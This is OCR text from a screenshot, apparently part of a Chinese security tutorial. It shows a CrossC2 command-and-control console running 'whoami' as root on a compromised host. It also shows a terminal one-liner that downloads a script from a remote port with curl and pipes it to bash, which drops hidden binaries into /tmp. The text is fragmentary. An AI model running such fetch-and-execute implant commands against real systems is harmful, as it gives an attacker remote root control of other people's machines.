 HTTPS root * CrossC2
- root@i ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***************@ :22
要添加当前会话，点击左侧的箭头按钮。
Event Log X Sites X Web
ssh> shell
[-] shell error: not enough
ssh> shell whoami
[*] Tasked session to run:
[+] host called home, sent:
[+] received output:
root
ssh> exit
[*] Tasked session to exit
[+] host called home, sent:
会话管理器
所有会话
Saving to: ‘/tmp/.oPWMQfbVXk’
100%[==============================================================================================
2020-11-23 20:22:39 (31.1 MB/s) - ‘/tmp/.oPWMQfbVXk’ saved [1553560/1553560]
[root@ ~]# curl -A o -o- -L :55413/a | bash -s
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 157 100 157 0 0 44387 0 --:--:-- --:--:-- --:--:-- 52333
--2020-11-23 20:29:18-- :55413/fuoDLxTgbS
Connecting to :55413... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1572944 (1.5M) [automatic]
Saving to: ‘/tmp/.fuoDLxTgbS’
100%[===========================================================>] 1,572,944 --.-K/s in 0.04s
2020-11-23 20:29:18 (33.7 MB/s) - ‘/tmp/.fuoDLxTgbS’ saved [1572944/1572944]
[root@ ~]#
HACK学习呀